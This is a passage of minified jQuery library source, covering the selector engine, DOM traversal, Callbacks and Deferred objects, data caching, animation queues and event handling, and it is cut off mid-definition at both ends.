j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var 